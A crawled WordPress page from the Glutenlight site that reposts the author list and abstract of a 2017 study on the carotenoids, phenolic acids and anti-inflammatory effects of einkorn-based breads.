

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glutenlight.eu/en/2019/06/18/1003/
body_size: 11980
content:
<!DOCTYPE html>
<html lang="en-GB">
    <head>
        <link href="https://fonts.googleapis.com/css?family=Courgette" rel="stylesheet">
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
                
	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Integrated Evaluation of the Potential Health Benefits of Einkorn-Based Breads - Glutenlight</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://glutenlight.eu/en/2019/06/18/1003/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Integrated Evaluation of the Potential Health Benefits of Einkorn-Based Breads - Glutenlight" />
	<meta property="og:description" content="Integrated Evaluation of the Potential Health Benefits of Einkorn-Based Breads Fabiana Antognoni, Roberto Mandrioli, Alessandra Bordoni, Mattia Di Nunzio, Blanca Viadel, Elisa Gallego, María Paz Villalba, Lidia Tomás-Cobos, Danielle Laure Taneyo Saa and Andrea Gianotti. Published: 11 November 2017 “Abstract Nowadays the high nutritional value of whole grains is recognized, and there is an increasing interest [&hellip;]" />
	<meta property="og:url" content="https://glutenlight.eu/en/2019/06/18/1003/" />
	<meta property="og:site_name" content="Glutenlight" />
	<meta property="article:published_time" content="2019-06-18T14:48:04+00:00" />
	<meta property="article:modified_time" content="2019-06-18T14:48:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://glutenlight.eu/en/#website","url":"https://glutenlight.eu/en/","name":"Glutenlight","description":"grani con glutine leggero e tollerabile","potentialAction":[{"@type":"SearchAction","target":"https://glutenlight.eu/en/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://glutenlight.eu/en/2019/06/18/1003/#webpage","url":"https://glutenlight.eu/en/2019/06/18/1003/","name":"Integrated Evaluation of the Potential Health Benefits of Einkorn-Based Breads - Glutenlight","isPartOf":{"@id":"https://glutenlight.eu/en/#website"},"datePublished":"2019-06-18T14:48:04+00:00","dateModified":"2019-06-18T14:48:51+00:00","author":{"@id":"https://glutenlight.eu/en/#/schema/person/ce85ed8d5ff511199b9e80b95af8990d"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://glutenlight.eu/en/2019/06/18/1003/"]}]},{"@type":["Person"],"@id":"https://glutenlight.eu/en/#/schema/person/ce85ed8d5ff511199b9e80b95af8990d","name":"luciano","image":{"@type":"ImageObject","@id":"https://glutenlight.eu/en/#personlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/c7fed1f1c89fd1fcd4d01b4170202809?s=96&d=mm&r=g","caption":"luciano"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Glutenlight &raquo; Feed" href="https://glutenlight.eu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glutenlight &raquo; Comments Feed" href="https://glutenlight.eu/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/glutenlight.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mythemes-font-oleo-css'  href='//fonts.googleapis.com/css?family=Oleo+Script+Swash+Caps%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-font-montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-font-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C700%2C800%2C300&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Cgreek%2Cvietnamese&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-font-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-icons-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/css/fontello.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-effects-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/effects.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-header-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/header.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-bootstrap-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-typography-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/typography.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-navigation-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/navigation.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-nav-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/nav.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-blog-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/blog.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-forms-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/forms.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-elements-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/elements.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-widgets-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/widgets.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-comments-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/comments.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-comments-typography-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/comments-typography.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-footer-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/footer.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-jscrollpane-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/jquery.jscrollpane.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-plugins-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/plugins.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-pretty-photo-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/prettyPhoto.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-google-fonts-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/google-fonts.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https://glutenlight.eu/wp-content/themes/cannyon_child/style.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://glutenlight.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css'  href='https://glutenlight.eu/wp-content/plugins/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A700%2C400%7CRaleway%3A400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://glutenlight.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://glutenlight.eu/?16c220c43e4da7fea01f154e49a7bf03&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/plugins/typehub/public/js/webfont.min.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='https://glutenlight.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glutenlight.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://glutenlight.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://glutenlight.eu/?p=1003' />
<link rel="alternate" type="application/json+oembed" href="https://glutenlight.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglutenlight.eu%2Fen%2F2019%2F06%2F18%2F1003%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://glutenlight.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglutenlight.eu%2Fen%2F2019%2F06%2F18%2F1003%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.0" /><style>.cmplz-hidden{display:none!important;}</style><!--[if IE]>
	<link rel="stylesheet" type="text/css" href="https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/ie.css" />
	<style type="text/css" id="mythemes-custom-css-ie">
			</style>
<![endif]-->

<!--[if IE 11]>
	<style type="text/css" id="mythemes-custom-css-ie-11">
			</style>
<![endif]-->

<!--[if IE 10]>
	<style type="text/css" id="mythemes-custom-css-ie-10">
			</style>
<![endif]-->

<!--[if IE 9]>
  	<style type="text/css" id="mythemes-custom-css-ie-9">
			</style>
<![endif]-->

<!--[if lt IE 9]>
  <script src="https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/html5shiv.min.js"></script>
  <script src="https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/respond.min.js"></script>
<![endif]-->

<!--[if IE 8]>
	<style type="text/css" id="mythemes-custom-css-ie-8">
			</style>
<![endif]-->
<style type="text/css">

    /* HEADER */
    body{
        background-color: #343b43;
    }

    /* BACKGROUND IMAGE */
    body div.content.main-content{

        }

    /* BREADCRUMBS */
    div.mythemes-page-header{
        padding-top: 60px;
        padding-bottom: 60px;
    }

</style>

<style type="text/css" id="mythemes-custom-style-background">

    /* BACKGROUND COLOR */
    body div.content.main-content{
        background-color: #dceaf4;
    }
</style>


<style type="text/css" id="mythemes-color-1" media="all">
        article a.more-link,
    body.single section div.post-meta-tags span,
    body.single section div.post-meta-tags a:hover,
    div.pagination nav a:hover,
    div.mythemes-paged-post > a:hover > span,
    div.error-404-search button,
    div.comments-list div.mythemes-comments > ol li.comment header span.comment-meta span.comment-replay a:hover,
    div.comment-respond h3.comment-reply-title small a,
    .mythemes-button.second,
    .header-button-wrapper a.btn.first-btn.header-button,
    div.mythemes-topper div.mythemes-header-antet button.btn-collapse,

    div.widget_search button[type="submit"],
    div.widget_post_tags div.tagcloud a:hover,
    div.widget_tag_cloud div.tagcloud a:hover{
        background-color: #26ad60;
    }

    @media ( min-width: 1025px ) {
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li.current-menu-ancestor > a,
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li.current-menu-item > a,
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li > ul:before,
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li > ul::before{
            background-color: #26ad60;
        }

        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li > ul:after,
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li > ul::after{
            border-color: #26ad60;
        }
    }

    @media ( max-width: 1024px ) {
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children span.menu-arrow:before,
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children span.menu-arrow::before {
            background-color: #26ad60;
        }
    }

    div.widget_post_tags div.tagcloud a,
    div.widget_tag_cloud div.tagcloud a{
        border-color: #26ad60;
    }

    a:hover,
    div.widget_post_tags div.tagcloud a,
    div.widget_tag_cloud div.tagcloud a{
        color: #26ad60;
    }
</style>


<style type="text/css" id="mythemes-color-2" media="all">
        article a.more-link:hover,
    body.single section div.post-meta-tags span:hover,
    body.single section div.post-meta-tags a,
    div.error-404-search button:hover,
    div.comments-list div.mythemes-comments > ol li.comment header span.comment-meta span.comment-replay a,
    div.comment-respond h3.comment-reply-title small a:hover,
    .mythemes-button.second:hover,
    .header-button-wrapper a.btn.first-btn.header-button:hover,
    div.mythemes-topper div.mythemes-header-antet button.btn-collapse:focus,
    div.mythemes-topper div.mythemes-header-antet button.btn-collapse:hover,

    /* WIDGETS */
    div.widget_search button[type="submit"]:hover,
    div.widget_calendar table th,
    footer aside div.widget_calendar table th{
        background-color: #00aeef;
    }

    @media ( max-width: 1024px ) {
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children:hover > span.menu-arrow:before,
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children:hover > span.menu-arrow::before,
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children.collapsed > span.menu-arrow:before,
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children.collapsed > span.menu-arrow::before {
            background-color: #00aeef;
        }
    }

    a,
    div.widget a:hover,
    div.widget_rss ul li a.rsswidget:hover{
        color: #00aeef;
    }
</style>



<style type="text/css" id="mythemes-header-title-color" media="all">
    div.mythemes-header a.header-title{
        color: #ffffff;
    }
</style>

<style type="text/css" id="mythemes-header-description-color" media="all">
        div.mythemes-header a.header-description{
        color: rgba( 255,255,255, 0.75 );
    }
    div.mythemes-header a.header-description:hover{
        color: rgba( 255,255,255, 1.0 );
    }
</style>

<style type="text/css" id="mythemes-first-btn-bkg-color" media="all">
                .header-button-wrapper a.btn.first-btn.header-button{
                background-color: #3cabc1;
            }
    
                .header-button-wrapper a.btn.first-btn.header-button:hover{
                background-color: #e2a11f;
            }
    </style>

<style type="text/css" id="mythemes-second-btn-bkg-color" media="all">
    .header-button-wrapper a.btn.second-btn.header-button{
        background-color: #636363;
    }

    .header-button-wrapper a.btn.second-btn.header-button:hover{
        background-color: #424242;
    }
</style>


<style type="text/css" id="mythemes-custom-css">
    </style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dceaf4; }
</style>
	<style rel="stylesheet" id="typehub-output">h1{color:#222;font-size:55px;line-height:70px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h2{color:#222;font-size:42px;line-height:63px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h3{color:#222;font-size:35px;line-height:52px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:1px}h4{color:#222;font-size:26px;line-height:42px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h5{color:#222;font-size:20px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h6{color:#222;font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}body{color:#5f6263;font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){}</style>		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E2MZ7ME7CD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E2MZ7ME7CD');
</script>
		

</script>
    </head>
    <body data-cmplz=1 class="post-template-default single single-post postid-1003 single-format-standard custom-background">

        <header>

            <div class="mythemes-topper">
                <div class="container">

                    <div class="row">
                        <div class="mythemes-header-antet" >

                            
                            <!-- COLLAPSE BUTTON -->
                            <button type="button" class="btn-collapse"><i class="mythemes-icon-plus-2"></i></button>

                            <!-- LOGO / TITLE / DESCRIPTION -->
                            <div class="overflow-wrapper"><div class="valign-cell-wrapper left"><div class="valign-cell"><a class="mythemes-blog-title " href="https://glutenlight.eu/en/" title="Glutenlight - grani con glutine leggero e tollerabile">Glutenlight</a><a class="mythemes-blog-description " href="https://glutenlight.eu/en/" title="Glutenlight - grani con glutine leggero e tollerabile">grani con glutine leggero e tollerabile</a></div></div></div>                        </div>

                        <div class="mythemes-header-menu" style="position: relative;">

                            <!-- TOPPER MENU -->
                            <nav class="mythemes-navigation header-menu nav-collapse">

                                <div class="menu-list-pre-wrapper">
                                    <button type="button" class="btn-collapse"><i class="mythemes-icon-cancel-2"></i></button>

                                    <div class="menu-list-wrapper"><ul id="menu-principale-eng" class="mythemes-menu-list"><li id="menu-item-284-en" class="lang-item lang-item-5 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-284-en"><a href="https://glutenlight.eu/en/2019/06/18/1003/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
<li id="menu-item-3030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3030"><a href="https://glutenlight.eu/en/">Home</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://glutenlight.eu/gallery/">Gallery</a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://glutenlight.eu/en/biblio_en/">Article</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://glutenlight.eu/en/deeping/">Deepening</a></li>
<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://glutenlight.eu/en/3033-2/">Studies &#038; Research</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://glutenlight.eu/privacy-policy/">Privacy Policy</a></li>
</ul></div>                                </div>
                                <div class="mythemes-visible-navigation"></div>
                            </nav>

                        </div>

                    </div>

                </div>
            </div>

            
<div class="mythemes-header parallax-container overflow-wrapper" style="height: 800px;">

    <div class="valign-cell-wrapper scene-wrapper"><div class="valign-cell"><div class="parallax" style="background-image: url(https://glutenlight.eu/wp-content/uploads/2019/02/cropped-IMG6425-2-H1440px.jpg);"><img src="https://glutenlight.eu/wp-content/uploads/2019/02/cropped-IMG6425-2-H1440px.jpg" alt="Header Image - Gluten Light" class="parallax-image"/></div></div></div>
    <div class="valign-cell-wrapper mythemes-header-mask" style="background: rgba( 0,0,0, 0 );">

        <!-- VERTICAL ALIGN CENTER -->
        <div class="valign-cell">
            
            <div class="row">
                <div class="col-lg-12">
                    <a class="header-title " href="https://glutenlight.eu/en/" title="Gluten Light - Magazine &amp; Library">Gluten Light</a><a class="header-description " href="https://glutenlight.eu/en/" title="Gluten Light - Magazine &amp; Library">Magazine &amp; Library</a>                </div>
            </div>
                
        </div>
    </div>

    <div class="valign-bottom-cell-wrapper header-button-wrapper">
        <div class="valign-cell">
                </div>
    </div>
</div>
        </header>

    <div class="content main-content">
        <div class="container">
            <div class="row">

                            <!-- CONTENT -->
                <section class="col-sm-8 col-md-9 col-lg-9">

                                            <article class="post-1003 post type-post status-publish format-standard hentry category-article tag-einkorn-wheat-carotenoids-bread-phenolic-acids-sourdough-fermentation-in-vitro-digestion-caco-2-cells-anti-inflammatory-effect-en">
                              <span class="btn back"> <a href="#" class="back" rel="tag">Back</a></span> 
                                <!-- TITLE -->
                                <h1 class="post-title">Integrated Evaluation of the Potential Health Benefits of Einkorn-Based Breads</h1>
                          
                                <!-- TOP META : AUTHOR / TIME / COMMENTS -->
                                        <div class="mythemes-top-meta meta">

            <!-- GET FIRST 2 CATEGORIES -->
            <ul class="post-categories">
	<li><a href="https://glutenlight.eu/en/category/article/" rel="category tag">Article</a></li></ul>
            <!-- AUTHOR -->
                        <a class="author" href="https://glutenlight.eu/en/author/adminluciano/" title="Written by luciano">by luciano</a>

            <!-- DATE -->
                        <time datetime="2019-06-18">on 18 June 2019</time>

            <!-- COMMENTS -->
                    </div>

                                
                                <!-- CONTENT -->
                                <p>Integrated Evaluation of the Potential Health Benefits of Einkorn-Based Breads<br />
Fabiana Antognoni, Roberto Mandrioli, Alessandra Bordoni, Mattia Di Nunzio, Blanca Viadel, Elisa Gallego, María Paz Villalba, Lidia Tomás-Cobos, Danielle Laure Taneyo Saa and Andrea Gianotti. Published: 11 November 2017</p>
<p>“Abstract<br />
Nowadays the high nutritional value of whole grains is recognized, and there is an increasing interest in the ancient varieties for producing wholegrain food products with enhanced nutritional characteristics. Among ancient crops, einkorn could represent a valid alternative. In this work, einkorn flours were analyzed for their content in carotenoids and in free and bound phenolic acids, and compared to wheat flours. The most promising flours were used to produce conventional and sourdough fermented breads. Breads were in vitro digested, and characterized before and after digestion. The four breads having the best characteristics were selected, and the product of their digestion was used to evaluate their anti-inflammatory effect using Caco-2 cells. Our results confirm the higher carotenoid levels in einkorn than in modern wheats, and the effectiveness of sourdough fermentation in maintaining these levels, despite the longer exposure to atmospheric oxygen. Moreover, in cultured cells einkorn bread evidenced an anti-inflammatory effect, although masked by the effect of digestive fluid. This study represents the first integrated evaluation of the potential health benefit of einkorn-based bakery products compared to wheat-based ones, and contributes to our knowledge of ancient grains. “<br />
Depeening<br />
<a href="https://glutenlight.eu/en/2019/06/18/integrated-evaluation-of-the-potential-health-benefits-of-einkorn-based-breads-2/">Integrated Evaluation of the Potential Health Benefits of Einkorn-Based Breads. Fabiana Antognoni et altri</a></p>

                                <div class="clearfix"></div>
                                <br>
                                <span class="btn back"> <a href="#" class="back" rel="tag">Back</a></span> 
                            </article>

                            
                            	        <div class="post-meta-terms">
	            <div class="post-meta-tags">
	                <span class="btn"><i class="mythemes-icon-tags"></i></span>
	                <a href="https://glutenlight.eu/en/tag/einkorn-wheat-carotenoids-bread-phenolic-acids-sourdough-fermentation-in-vitro-digestion-caco-2-cells-anti-inflammatory-effect-en/" rel="tag">einkorn; wheat; carotenoids; bread; phenolic acids; sourdough fermentation; in vitro digestion; Caco-2 cells; anti-inflammatory effect</a>	                <div class="clear clearfix"></div>
	            </div>
	        </div>

                            <!-- COMMENTS -->
                            
                
                </section>

            <aside class="col-sm-4 col-md-3 col-lg-3 mythemes-sidebar sidebar-to-right"><div class="widget widget_post_meta"><div class="large-icons"><ul><li><a href="https://glutenlight.eu/en/2019/06/18/"><time datetime="2019-06-18"><i class="mythemes-icon-calendar"></i>18 June 2019</time></a></li><li><a href="https://glutenlight.eu/en/author/adminluciano/" title="Writed by luciano"><i class="mythemes-icon-user-5"></i>luciano</a></li></ul></div></div><div class="widget widget_post_categories"><h4 class="widget-title">Article Categories</h4><div><ul><li><a href="https://glutenlight.eu/en/category/article/" rel="category tag">Article</a></li></ul></div></div></aside>            
            </div>
        </div>
    </div>

        <footer>
                                <aside class="mythemes-default-content">
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
                                    <div id="archives-4" class="widget widget_archive"><h5 class="footer-widget-title">Archives</h5>		<ul>
				<li><a href='https://glutenlight.eu/en/2026/01/'>January 2026</a></li>
	<li><a href='https://glutenlight.eu/en/2025/12/'>December 2025</a></li>
	<li><a href='https://glutenlight.eu/en/2025/09/'>September 2025</a></li>
	<li><a href='https://glutenlight.eu/en/2025/08/'>August 2025</a></li>
	<li><a href='https://glutenlight.eu/en/2024/10/'>October 2024</a></li>
	<li><a href='https://glutenlight.eu/en/2024/09/'>September 2024</a></li>
	<li><a href='https://glutenlight.eu/en/2024/05/'>May 2024</a></li>
	<li><a href='https://glutenlight.eu/en/2024/02/'>February 2024</a></li>
	<li><a href='https://glutenlight.eu/en/2024/01/'>January 2024</a></li>
	<li><a href='https://glutenlight.eu/en/2023/10/'>October 2023</a></li>
	<li><a href='https://glutenlight.eu/en/2023/07/'>July 2023</a></li>
	<li><a href='https://glutenlight.eu/en/2023/06/'>June 2023</a></li>
	<li><a href='https://glutenlight.eu/en/2023/01/'>January 2023</a></li>
	<li><a href='https://glutenlight.eu/en/2021/12/'>December 2021</a></li>
	<li><a href='https://glutenlight.eu/en/2021/01/'>January 2021</a></li>
	<li><a href='https://glutenlight.eu/en/2020/11/'>November 2020</a></li>
	<li><a href='https://glutenlight.eu/en/2020/10/'>October 2020</a></li>
	<li><a href='https://glutenlight.eu/en/2020/09/'>September 2020</a></li>
	<li><a href='https://glutenlight.eu/en/2020/05/'>May 2020</a></li>
	<li><a href='https://glutenlight.eu/en/2020/04/'>April 2020</a></li>
	<li><a href='https://glutenlight.eu/en/2020/03/'>March 2020</a></li>
	<li><a href='https://glutenlight.eu/en/2020/02/'>February 2020</a></li>
	<li><a href='https://glutenlight.eu/en/2020/01/'>January 2020</a></li>
